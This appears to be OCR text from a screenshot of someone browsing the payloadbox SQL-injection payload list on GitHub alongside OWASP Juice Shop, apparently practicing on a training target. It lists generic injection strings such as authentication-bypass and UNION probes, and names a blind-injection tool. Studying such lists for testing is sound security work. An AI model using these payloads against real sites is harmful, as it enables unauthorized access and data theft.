 Firefox
16 : 20 : 40 PM - 30 April 2023
" OR 1 = 1 -...
OWASP Juice Shop
OWASP Juice Shop
payloadbox/sql-inject
" - Google Search
https://github.com/payloadbox/sql-injection-payload-list
6
README.md
• Blisqy – Exploit Time-based blind-SQL-injection in HTTP-Headers (MySQL/MariaDB)
Generic SQL Injection Payloads
'
''
`
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
OR 1=1
' OR 'x'='x
' AND id IS NULL; --
'''''''''''''UNION SELECT '2
%00
/*…*/
+ addition, concatenate (or space in url)
|| (double pipe) concatenate
% wildcard attribute indicator
@variable local variable
@@variable global variable
# Numeric
AND 1
AND 0
AND true
AND false